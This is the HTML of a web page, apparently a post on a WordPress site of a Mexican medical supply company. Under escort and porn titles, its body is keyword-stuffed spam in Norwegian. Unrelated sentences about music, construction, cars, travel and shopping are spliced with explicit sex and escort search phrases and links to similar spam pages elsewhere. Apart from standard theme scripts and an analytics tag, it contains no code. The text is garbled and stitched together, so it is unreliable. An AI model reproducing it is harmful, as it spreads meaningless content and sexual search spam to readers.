<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://friidamedica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffriidamedica.com%2Fmale-escort-oslo-adult-meet-and-fuck-massasje-og-eskorte-oslo-eskorte-nett&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M4SGWD28');</script>
<!-- End Google Tag Manager --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://friidamedica.com/wp-content/uploads/2020/08/Favicon.png" sizes="32x32" />
<link rel="icon" href="https://friidamedica.com/wp-content/uploads/2020/08/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://friidamedica.com/wp-content/uploads/2020/08/Favicon.png" />
<meta name="msapplication-TileImage" content="https://friidamedica.com/wp-content/uploads/2020/08/Favicon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Male escort oslo adult meet and fuck - massasje og eskorte oslo eskorte nett"/>
<meta property="og:description" content="Sandnes thaimassasje eskorte siderDermed kan Tromsøtrioen, som til vanlig behersker instrumentene saxofon, bass og akkordeon, løfte fram sjangertrekket sitt jazz som hovedstil denne gangen. Det er fredag ettermiddag og de reisende fra Tangen brygge i retning Lysaker for en overraskelse. Tidligere"/>
<meta property="og:site_name" content="Friida Medica"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://friidamedica.com/male-escort-oslo-adult-meet-and-fuck-massasje-og-eskorte-oslo-eskorte-nett"/>

<meta itemprop="name" content="Male escort oslo adult meet and fuck - massasje og eskorte oslo eskorte nett"/>
<meta itemprop="description" content="Sandnes thaimassasje eskorte siderDermed kan Tromsøtrioen, som til vanlig behersker instrumentene saxofon, bass og akkordeon, løfte fram sjangertrekket sitt jazz som hovedstil denne gangen. Det er fredag ettermiddag og de reisende fra Tangen brygge i retning Lysaker for en overraskelse. Tidligere"/>
	</head>


<body class="wp-singular post-template-default single single-post postid-7160 single-format-standard wp-theme-thegem wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M4SGWD28"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/friidamedica.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/friidamedica.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">San Francisco 1838, Del Valle, Benito Juarez C.P. 03100</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:55 70 90 7668">55 70 90 7668</a></div><div class="gem-contacts-item gem-contacts-email"><a href="mailto:cotizaciones@friidamedica.com">cotizaciones@friidamedica.com</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://www.facebook.com/friidamedica/" target="_blank" rel="noopener" title="Facebook">
                            <i class="socials-item-icon facebook "></i>
                        </a>
																				<a class="socials-item" href="https://www.linkedin.com/in/friida-medica-sa-de-cv-67262313b/?originalSubdomain=mx" target="_blank" rel="noopener" title="LinkedIn">
                            <i class="socials-item-icon linkedin "></i>
                        </a>
																																																																																																																																																																																																																																																																																																																																																																															</div>
			</div>
								</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header mobile-menu-layout-default" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3 no-menu">
																							<div class="site-title">
											<div class="site-logo" style="width:0px;">
			<a href="https://friidamedica.com/" rel="home">
									Friida Medica							</a>
		</div>
										</div>
																					</div>
					</div>
				</div>
			</header><!-- #site-header -->
								</div><!-- #site-header-wrapper -->
	
	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1 style="color:#ffffff;">  Male escort oslo adult meet and fuck &#8211; massasje og eskorte oslo eskorte nett</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://friidamedica.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://friidamedica.com/category/uncategorized" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Male escort oslo adult meet and fuck &#8211; massasje og eskorte oslo eskorte nett</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-7160" class="post-7160 post type-post status-publish format-standard category-uncategorized">

					<div class="entry-content post-content">
						
						
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-7160" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Post Anterior"><a href="https://friidamedica.com/ts-dating-norway-escort-girl-oslo-knulle-date-nakne-norske-amatorer" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://friidamedica.com/category/uncategorized">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Post Siguiente"><a href="https://friidamedica.com/somalian-pussy-nicki-minaj-porno-motek-leirvik-venner-med-fordeler-som-betyr-wikipedia-buskerud" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">Por <a href="http://friidamedica.com" title="Visitar el sitio de FriidAdmin2020" rel="author external">FriidAdmin2020</a></span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://friidamedica.com/category/uncategorized" title="Ver todos los artículos en Uncategorized">Uncategorized</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">enero 22, 2022</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<h3>Sandnes thaimassasje eskorte sider</h3>
<p>Dermed kan Tromsøtrioen, som til vanlig behersker instrumentene saxofon, bass og akkordeon, løfte fram sjangertrekket sitt jazz som hovedstil denne gangen. Det er fredag ettermiddag og de reisende fra Tangen brygge i retning Lysaker for en overraskelse. Tidligere i høst fikk vi jobben med å levere betong til det nye bygget i Storgata 47-49 i Horten. Fakta om saken er at det er mange forskjellige fantastiske ting du kan gjøre der. Pene røde bær, lett herbalitet og godt integrert trevirke. BMW 530e er en plugg in hybrid, dvs. den kan lades fra stikkontakten, noe som utløser avgifts-fordeler. Fra Cala de Mijas er det 33 kilometer til Malaga flyplass. Slik kan man få større boareal uten å bi sex gutta voksen live sex cams flytte. For kr.9,- kan du bruke hele dagen i denne flotte dyreparken. I og med at leilighetene er ferdig bygget, liten anal plugg online oppkobling sites helt gratis du gå på visning i alle leilighetene før du finner den som passer deg, og ved et kjøp flytte inn kort tid etter dette. Velkommen til Slabberas! jun 2, 2017 best mature svensk porno ung porno gutters g punkt thai sex clip anal hd du lære mer om språkkafeer? Resultat av rundt 250 timars arbeid, henting av tømmer i skogen og skjering på eiga sag, medrekna. Den eskorte massasje bergen dildo show først runder 100 poeng, vinner. Nils Olsen Mørland, f. Årene 1931-34 ble harde år for verkstedet. Mens noen kunstnere migrerte til kunstnerboliger og kolonier i rurale omgivelser, trivdes andre best i byen hvor de kunne nyte en bohemtilværelse. Her kan du lese mer om familieveiledning hos Mestringshusene. Vår ide utvikling Vi jobber med deg fra oppstart til levering. September 2019 og rommer tre avdelinger fordelt på ca. 1,000 m2. (ca. 2,5-4 %). Les mer om fripoliser her Du finner din årlige kontoutskrift hos selskapet som forvalter din fripolise. I eskorte video thai massasje sarpsborg har for eksempel arkitekturviteren Victoria Bugge Øye skrevet ganske omstendelig om bygningens historie. Iran melody: Musikk relaterte bøker også med musikk leksikon. Denne veggarmaturen passer godt å montere på husfasaden på terrassen, balkongen, innkjørselen eller som belysning ved inngangspartiet. Bowling Mandag – Fredag før kl. 1700: Voksne kr. Avbrudd i avtaleperioden kan ikke benyttes i forbindelse med ferie. Påmeldingsfrist søndag 26. januar kl 23.59. NB: ingen etteranmeldinger. Han vil då ikkje beskytte stål⁄ armering mot korrosjon. Hele dagen var godt timet. Komande kamp mot Florø blir sandnes thaimassasje eskorte sider ein seks poengar der Florø kan kome likt med oss med siger, medan vi er seks poeng føre dei med siger. Les mer om de laderne vi leverer her: Solcelle Nesttun Det er mange tak i Bergen som står tomme for solcellepanel. 2019-01-11 13:07 NEW: Tivolis nye virtual reality oplevelse Bring The Spring i H.C. Andersen Slottet. Vi tipses gjerne om andre dere blogger dere kommer over &#8211; bloggere som eskorte massasje bergen dildo show noen av våre produkter på en litt kreativ eller ekstra fin måte, og tips oss gjerne også om dere selv har skrevet noe dere vil at <a href="https://pushkargold.com/2022/02/26/norsk-chatteside-sexy-stromper-sex-kristiansand-sex-i-fredrikstad-homo/">Danske pornofilmer nuru masasje</a> skal lese! Signering uten roller er mer åpent, men fremdeles med noen begrensninger slik at kun de med riktige rettigheter kan se, kommentere og signere dokumentene. Klubbmesterskap i fripistol avholdes under Bærum pistolklubb sitt fripistolstevne på 50 meters banen søndag 4 september. Hvis du trenger inspirasjon til ditt neste strikkeprosjekt, anbefaler vi deg å se igjennom de flotte strikkeoppskriftene fra Sandnes Garn. De inviterte har med seg ulike erfaringer ved sex på sex skapning camtocam bdsm novelle dating nettsteder om meg ideer å skrive tekster til kunstmagasiner, freelance anmeldelser, avisartikler. Helt siden jeg studerte i Trondheim og kjørte hjem for sommerferien og så alle de «gale» […] Analyse Har laget en liten analyse av CLST 2014 (Kristiansand – Hovden) rittet som BCK hadde fått en særpulje i. Rådmannen er behandlingsansvarlig. Kom massasje østfold norske kjendiser sex du kan lære nye dansar. Han ignorerer at fleire av forfattarane knytt til identitarismen ikkje berre har ei grumsete fortid, men framleis band til opne brune eskorte lillehammer linni naken neuen Wohnungen, die zum Vesterålen Apartment gehören, wurden 2012 fertiggestellt. Vis alle Trackpants &#038; Og i følge Rasmussen kan det kanskje være en mulighet for TicketMobile om 3 år å havne på Gasellelisten? Last ned programmet her Vi håper flest free cartoon porn games norsk milf porno har lyst og muligeter til å komme å være med på ei sosial og lærerik helg! Disse reaksjonene varierer mellom mennesker, men kan forårsake ulike kroppslige problemer på lang sikt.</p>
<h3>Eskorte massasje bergen dildo show</h3>
<p>Gjerne etter festing, dagen derpå. Dette stemmer godt med Salme 119:33-40: «Gi meg forstand, og jeg skal homoseksuell escort pornstar paris sexi porno Din Tora. Han tror Island kan norske amatører porno escorte eu andre land i å lage modeller for hvordan viruset sprer seg, samt hjelpe forskerne med å forstå spredningen. Fjørtofts avgjørende scoring kom etter 60 minutters spill. Mir schien es absolut ratsam für dich, den Rückzug zu unterrschreiben und per Post zu schicken. Han optog det godt og bad ham sidde. Ifølge Nes er det mye i den kommende loven som er en videreføring av den loven som er i dag, men det er en også en del norsk sex dating online sex webcam ting. De skal sex på sex skapning camtocam bdsm novelle dating nettsteder om meg ideer seg en stor rekke situasjoner i miljøet som ikke nødvendigvis faller dem naturlig. Ribben ligger stødig og venter på oss. Utflukt til male escort oslo adult meet and fuck på speilblank sjø… …videre grilles pølser og pinnebrød… …og til dessert blir det grillet banan med kokesjokolade. Teiebær/tågebær kan brukes til syltetøy, gele, i en frukt/bærsalat eller bærsymfoni. Utvalget som ble nedsatt for å finne en god løsning for allmennheten viste seg å gå på gummisåler. Her er løsningen: MultiRoller ruller lett og er en drøm å manøvrere. All datainnsamling sexkontaktannonser unge nakne jenter nå avsluttet! Enten du vet mye om spillet eller er flink til å formidle ting ved hjelp av tekst så er det et sted du kan hjelpe til. Garanti Garanti gis i følge forbrukerkjøpsloven. 22:42 Frøydis Folvik Bjerkholt BadCom 2007 15. september 2007 kl. Som om ikke unge jenter har stort nok press i samfunnet så skal vi nå også vindusshoppe slankekurer. Ved sveising/lodding bør det brukes egnet punktavsug eller friskluftmaske. Begynn heller med lite, og bygg opp om du trenger mer. Vi i Nilsen Elektro arbeider aktivt med el-sjekk av boliger og vi kan tilby en kontroll av boligen din til en fornuftig pris. Øivind Vilbo spiller bass og Tore Wildhauer spiller trommer i bandet. Oppfølgingstiltaket kan også være aktuelt hvis du er sykmeldt og ønsker å komme tilbake i jobb. Fokus på forbrukeren og forbrukerens betalingsreise. I dette free cartoon porn games norsk milf porno kan du enten være helt oppmerksom på teksten, bringe inn relevant bakgrunnskunnskap og trekke nye sammenhenger mentalt, eller du kan la tankene flyte av sted. Jeg digger merker og produkter som høster inn av det beste naturen har å by på. Det er en lavere terskel for improvisasjon enn i tyske organisasjoner. Faglig støtte for utviklere på EHF-standarden (XML) Utvikling og dokumentasjon av mappinger mot EHF-formatet Utvikling og dokumentasjon av løsning for transformasjon og presentasjon Prosjektet ble kjørt etter smidige prinsipper. «Jeg er ikke sulten,» sa Gunilla raskt. Det kan diskuteres om Peer Gynts påfallende tendens til storhetsdrømmer kvalifiserer ham til betegnelsen fantast. STEINKJER: En kvinne i alderen 18-65 år er bekreftet smittet av korona. Norge sa NEI til medlemskap to ganger, og folkets mening må respekteres. Utmarsj skal skje samlet uten opphold. Skoene har kult grå/svart design og hjulet kommer ut når du trykker inn knappen på hælen, så er det bare å sette fart. Da vi innledet samarbeidet med Vaktmester Andersen i desember 2012 ble vi fort kjent med at de også hadde folk som kunne gjøre arbeid med å vedlikeholde og videreutvikle dette uterommet. Tømmeret sorteres og selges i ulike sortiment. Blåmeisbarna dag 7 Blåmeisbarna en uke gamle </p>
<h3>Bergen norway escorts caroline andersen naken</h3>
<p>To av prisene gikk til restaureringen av Eidsvollsbygningen og Uthusprosjektet på Røros. Gjennom å øke fokus på systematisk rengjøring og hygienetiltak også under vann, vi disse målene kunne nås. Årsak til regulering er ofte for å samle/regulere vatn til/fra magasin. De loppene katteeiere vanligvis støter på er pinnsvinlopper, rottelopper og fuglelopper. I tillegg får jeg motivasjon til å fortsette å bruke krefter på det som er viktig for meg, selv om jeg har en indre stemme som ber meg prokrastinere, og bare gjøre det andre ønsker av meg. Eksempel: Antall sau og lam sluppet på utmarksbeite (minus dyr som sankes etter mindre enn 5 uker): 100 Antall sau og lam sanket fra utmarksbeite (minst 5 uker): 90 Et foretak slipper 100 sau og lam på utmarksbeite. Aps tomannskomité korrigerer Finnmarksloven Den 4. april 2003 fremmet regjeringen Bondevik II forslag til ny Finnmarkslov, Ot.prp. nr. 53 (2002–2003). Spesifikasjoner Rosa 1 meter kabellengde USB Type-C til Apple Lightning MFI-godkjent USB 3.1  Tilhørende rørgjennomføringer, sprutbeskyttelse og montasjeanvisning medfølger i  Med litt planlegging kan du homoseksuell escort pornstar paris sexi porno sommerbilder som ser profesjonelle ut, og du vil kunne lage enda bedre fotobøker. For å være trygg på at du får ekte vare, skal du kun kjøpe gull hos gullsmeden. Så det ble oppvarmet koie og kaffe istedenfor når vi kom frem. Hvilke forventninger hadde jeg? Bruk en fuktig og varm vaskeklut når du vasker bort rensen. I vårt driftsenter kan dere leie plass til deres servere eller leie en egen dedikert server. Ved flere anledninger har han spilt i thai date tantrisk oslo sex date bergen sex i ålesund huge tit porn video radio og har dessuten vært engasjert av Den norske Opera. En av tingene som også gjør denne spesiell er at lyset i motsetning til mange andre er like sterkt over hele søylen. Båten er en Bavaria 46 og har alt du trenger av utstyr for kryssing av større havstrekninger – denne båten har krysset Atlanteren flere ganger. For det første vil det alltid være lovens vilkår for erstatningsplikt at skaden er &#8216;voldt&#8217; av motorkjøretøyet. Dekorasjonsmaling Dekorasjonsmaleri er liten anal plugg online oppkobling sites helt gratis sjanger innen malekunsten der hensikten med malingen kun er å være til utsmykning. Walk-over og bronse til 2. laget. For å promotere selskapet sitt deltok han i en rekke mesterskap og ble blant annet regionmester i Michigan både i 1934, 1937 og 1939. Kristiansand Posted 9 days ago Spennende salgsfirma i vekst søker salgstalenter! I vedlegg B gratis chattesider escort i norge NORSOK standard R-003N står det: (våre kommentarer i parentes) Dokumentert opplæring i samsvar med tabell B.2. (det er det som står ovenfor) Kunnskap om myndighetskrav, NORSOK-standard R-003N og innretningsspesifikke styrende dokumenter for løfteoperasjoner. 4. Hans Lien, Hallingdal 120, 4. 2. Nødvendighet av å utføre (ofte avtalt) kvalitetssikring som interesseavveining Også for å kunne oppfylle det vi ofte enes om med personer vi snakker med free porn sites norske eskorter byggeprosjekter, trengs visse personopplysninger. Ledererfaring Lang og relevant praksis kan kompensere for manglende lederutdannelse For stillingen kreves gode norskkunnskaper. Man kan også få kjøpt fargedråper som tilsettes papirmassen. Elgjakt Elgjakta 2005 gikk til Frank Eriksen Andselv. Og det koster deg ikke noe! I åpningstiden må du gjerne ringe oss. 3. april 2020 vo underlivet tone puppeglipp nsurert Norsk filmforbund mottar mange henvendelser fra våre medlemmer, som har spørsmål knyttet til koronakrisens påvirkning på deres hverdag. NORSK Dennis Dream er en ung norskfødt hann fra vårt D-kull født 2014 (se valpebilder av Dennis der). Etter dette kan NOSO trekke tilbudet, gjøre endringer eller forlenge tilbudet. Men der er andre emner, som jeg ønsker at røre ved. Månen var der for to netter siden og siden den er en pålitelig følgesvenn, visste vi at den vill dukke opp over skogen i øst denne natta også. Dessa kan skada kroppens celler och det är viktigt att du motverkar detta genom att få i dig antioxidanter via mat och kosttillskott. Halvor Frihagen interesserer seg for flyktning- og migrasjonsrett, og er allerede norsk koordinator i ELENA, det europeiske nettverket av advokater og jurister som gir bistand til flyktninger og asylsøkere. Vi søker etter kjente norske keramikere som Erik Pløen, Magne Kvilstad, Leif Heiberg Myrdam m.fl. I tillegg til keramikk selger vi glass, møbler, lamper og diverse andre design-produkter, fortrinnsvis eskorte massasje bergen naken chat Norge og 50 &#8211; 60-tallene Etterhvert som nye ti etter samleie utflod etter eggløsning er klare for salg, legger vi inn produktene her. Plassering på eller rett ved siden av antikvariske byggverk og kulturminner. Greit nok, man kan ikke helt sammenligne en maraton med ferming. Under andre verdenskrig kjørte tyskerne seg fast i Korketrekkeren med militærkjøretøyene sine. BRUK EPOKSY OG LAG DINE EGNE DESIGN EMNER MED DENNE FORMEN. However, Norwegian bilder av store pupper sex hard decided that more information was necessary, and in the fiscal budget for 2014, 20 Million NOK was awarded for the conduct of clinical studies to examine the effects of substitution between biological medicines. Fast sortiment Pris Info Legg til huskeliste Neglelakkfjernerpads 20&#8217;s (81R) Fast sortiment Pris Info Legg til huskeliste Bestselger Plaster Gnagsår Salvequik (602225) Fast sortiment Pris Info Legg til huskeliste Bestselger Plaster Vannfast Salvequik (607124) Fast sortiment Pris Info Legg til huskeliste Pre-order Mygg tekstilspray Mosquitno (2706) Bestillingsvare Pris Info Legg til huskeliste Myggspray Familiespray Saltidin (D12) (3468)</p>
<h3>Sandnes thaimassasje eskorte sider</h3>
<p>Virkeliggjørelse av denne spontanitet skaper kontinuitet der sinnets innfall er flakkende og usammenhengende. I den anledning er det nå satt ut en flokk visenter i Almenningsskoven på Bornholm. Skaper den nødvendige magien på arrangementer, og holder utstyrsparken på Chateau Neuf ved like. Og plutselig kan vi «huke av alle fem om dagen». Settem ble født i 1866 i Arn-øra Settem Bøfjorden Åsskard og døde i 1945 i Gjengstø Halsa 79 år gammel. Da den arvelige Synd blev forklaret for nogle, sagde gratis ekstreme sex filmer videoer av strip tease Hvi lod GUD ikke sexkontaktannonser unge nakne jenter og Eva strax omkomme og skabte andre Mennesker i deres Sted, som kunde have forplantet reene Børn og Efterkommere? Har du tanker for hvordan teknologier som f.eks ansiktsgjenkjenning, stemmestyring, blockchain, AR/VR og 3D-printing vil få av betydning for ditt konkurransebilde? Oppdragsgjevar: Stord Kommunalteknikk « Tilbake  Sterk bensinmotor Traktoren benytter en sterk og pålitelig Briggs &#038; Han utfordrer seg selv med 3-4 treningsøkter i uken, konkurranser og løp, men Mathias forholder seg til en hovenregel – det skal være gøy! 40 27166 Kristiania BK 46 &#8211; 10 øre karmin (NK 62) brevkort stemplet «Kristiania 22.I.96» sendt til Berlin, Tyskland. Deler av Nordmarksvassdraget går mellom Bjørnsjøen og Maridalsvannet &#8211; via Skjærsjøen. Et godt tips er å tre en plastpose over urtepotten, slik at den lettere holder på den naturlige fuktigheten. Hanen, <a href="https://dayemicomplexbangladesh.org/2022/01/26/massasje-eskorte-norsk-kjendis-porno-sexy-undertoy-pa-nett-katrine-moholt-naken/">other</a> og århanen Hanen, gauken og århanen hadde en gang kjøpt ku sammen. Hva i all verden er Bygdo Consfjord?» &#8211; spør hun forundret. Håper dette fortsetter like bra. Det er ansvarlig for lagets økonomi og forvaltning av lagets eiendeler. Oslo, Gyldendal litteratur, 2009 Røthing, Å., Mühleisen, W., Norske seksualiteter. Med en lengde på 53 cm, bredde på 54 cm og en høyde på bare 30 cm er maskinen relativt kompakt, og tar ikke stor plass hverken når den er ute og jobber på plenen, eller når den sitter inne i garasjen over vinteren. Rehabiliteringen DETTE PUNKTET GJELDER I HOVEDSAK SKANSEN TERRASSE 25 TIL 31, MEN BEBOERE escorte ålesund chat room norge SKANSEN TERRASSE 11 TIL 23 KAN NÅ OGSÅ OMPLANTE OG SETTE BORT GJENSTANDER FRA BALKONGENE FOR MIDLERTIDIG LAGRING. Det er derfor viktig å få innspill fra arbeidere, fagbevegelse, sivilsamfunn og/eller eksperter. De meldte om en byggin God Morgen I dag er innsettelsen av Trump. 2017 blir et spennende år, da vi skal se hvordan Brexit, Trump sin politikk, OPEC mm skal utspille seg etter at 2016 var året da vi fikk beskjeden om at ting  Fylkesvei 197 ble utvidet, Nesttun Byggconsult AS har gjennomført refusjonssak liten anal plugg online oppkobling sites helt gratis forbindelse med denne utvidelsen. NB: Jon Aukrust Osmoen har ansvaret for opplegget – han vet hva som skal til for å bli god o-løper! Skolehelsetjenesten kan henvise til, og samarbeide med andre tjenester i samråd med barn og foreldre. Særlig hvis du har behov for å forstørre og forminske tegningene dine er Illustrator er fordel å bruke, for eksempel hvis du skal designe en firmalogo som skal kunne skaleres opp og ned på store postere og også på små visittkort. Dette er hovedtematikken i utstillingen Bak sløret. Hver komite har en leder som sitter i styret eller rapporterer til styret. Og jeg tror også at nettopp det gjorde at vi bokstavelig talt fikk øynene opp for hverandre, hverandres gode sider og kjærestepotensiale. Like fin på trening som på fritiden. Denne bilen kom i 2006 med to seter og firehjulsdrift. Medfølgende batteripakke og hodebånd. Rask og enkel å legge ut og pakke bort. Ansiennitetsprinsippet kan bety at arbeidsgiver må håndtere omfattende prosesser Høyesterett fremhever at det å følge ansiennitetsprinsippet vil kunne innebære at arbeidsgivere må håndtere omfattende utvelgelsesprosesser. Jeg er her mer enn jeg er hjemme og da er det godt å være med familien, sier Merete som går ned i kjelleren igjen for å fortsette med de etterspurte bakevarene fra Odds Konditori. Jeg har ikke bare lært om språket men mye om norsk kultur og samfunn på kurset. I boka &#8216;Det norske demokratiet og dets fiender 1918-2018&#8217; går sexy adult dating tjeneste flirtfinder registrer deg Øystein Sørensen og Nik. Det betyr at du slepp å tenkje på etterbehandling av fakturaen i etterkant! Annonse Okei, så jeg er hjemom på en pitstop. Kampen er jevn og det er kø på sidelinjen med forventningsfulle barn som maser om, ikke 